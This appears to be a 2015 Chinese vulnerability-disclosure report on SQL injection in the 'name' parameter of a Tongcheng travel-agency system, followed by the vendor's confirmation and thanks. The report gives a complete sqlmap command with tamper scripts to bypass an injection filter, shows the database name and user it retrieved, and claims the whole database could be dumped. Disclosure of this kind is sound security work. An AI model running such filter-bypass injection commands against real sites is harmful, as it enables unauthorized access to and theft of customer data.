





注入:

参数:name









存在过滤,使用tamper

www.tycts.com\sql1\1.txt -p name --risk 3 --tamper space2mssqlhash.py,space2hash.py,charencode.py,charunicodeencode.py,space2comment.py --current-db





上图:



current database: 'TCLine'

current user: '17uLXSLine'

可以拖走全网库,本来是想用count来看看的,奈何表太多了,弄一些证明一下:

厂商回应:

危害等级:高

漏洞Rank:16

确认时间:2015-02-27 18:34

厂商回复:

感谢关注同程旅游,兄弟看你这一串tamper脚本,绕过辛苦了,稍后会安排寄出300京东礼品卡以示谢意。

最新状态:

2015-02-27:另,这也不是waf,他们自己搞的防注入,见笑了。

2015-02-27:pss 这是同程旗下的六合一旅行社系统,洞主你该发通用,你亏了。